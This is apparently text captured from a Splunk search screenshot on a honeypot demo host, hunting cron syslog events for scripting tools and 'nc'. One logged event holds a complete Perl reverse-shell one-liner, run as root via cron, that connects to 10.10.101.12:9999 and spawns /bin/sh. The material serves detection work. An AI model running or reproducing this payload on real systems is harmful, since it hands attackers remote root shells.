 New Search
Save As ▾ Create Table View Close
1 index=linux sourcetype=syslog ("CRON" OR "cron")
2 | search ("python" OR "perl" OR "ruby" OR ".sh" OR "bash" OR "nc")
All time ▾
✓ 3 events (before 8/11/25 2:10:37.000 PM) No Event Sampling ▾
Job ▾ Smart Mode ▾
Events (3) Patterns Statistics Visualization
Timeline format ▾ — Zoom Out + Zoom to Selection × Deselect
1 minute per column
> Show Fields Format ▾ Show: 20 Per Page ▾ View: List ▾
i Time Event
> 8/11/25
1:55:01.150 PM
2025-08-11T13:55:01.150052+00:00 deceptipot-demo CRON[2207]: (root) CMD (/usr/bin/perl -e 'use Socket;$i="10.10.101.12";$p=9999;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(co
nnect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};')
host = deceptipot-demo source = syslog sourcetype = syslog
> 8/11/25
1:50:01.134 PM
2025-08-11T13:50:01.134594+00:00 deceptipot-demo CRON[2016]: (root) CMD (/tmp/pnr5433sw.sh)
host = deceptipot-demo source = syslog sourcetype = syslog
Execution perl reverse shell
> 8/11/25
1:45:01.124 PM
2025-08-11T13:45:01.124151+00:00 deceptipot-demo CRON[2002]: (root) CMD (/tmp/pnr5433sw.sh)
host = deceptipot-demo source = syslog sourcetype = syslog
Suspicious file execution